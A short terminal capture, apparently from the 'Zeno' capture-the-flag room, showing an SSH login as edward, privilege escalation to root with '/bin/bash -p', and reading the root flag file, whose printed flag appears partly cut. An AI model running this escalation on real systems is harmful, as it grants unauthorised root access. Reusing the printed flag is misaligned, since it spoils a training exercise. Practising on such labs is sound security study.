 ┌──(ryan㉿kali)-[~/THM/Zeno]
└─$ ssh edward@10.10.231.208
edward@10.10.231.208's password:
Last login: Fri Jun 14 17:37:19 2024 from ip-10-6-72-91.eu-west-1.compute.internal
-bash-4.2$ whoami
edward
-bash-4.2$ /bin/bash -p
bash-4.2# whoami
root
bash-4.2# cat /root/root.txt
THM{b187ce4b85232599ca7270 }
bash-4.2# hostname
zeno
bash-4.2#